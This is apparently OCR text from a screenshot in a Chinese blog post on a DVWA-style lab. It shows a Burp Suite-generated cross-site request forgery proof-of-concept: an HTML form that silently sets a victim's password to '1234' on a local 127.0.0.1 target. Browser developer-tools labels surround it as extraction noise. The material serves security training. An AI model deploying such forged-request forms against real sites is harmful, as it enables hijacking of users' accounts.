 Vulnerability: Cross Site Requ
burp/
http://burp
http
Submit request
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
搜索 HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8002/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="1234">
<input type="hidden" name="password_conf" value="1234">
<input type="hidden" name="Change" value="Change">
<input type="submit" value="Submit request">
</form>
</body>
</html>
过滤样式 :hov .cls
元素 { 内联
}
布局 计算值 更改 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1264×20 0 0 0
0
https://blog.csdn.net/qq_41123867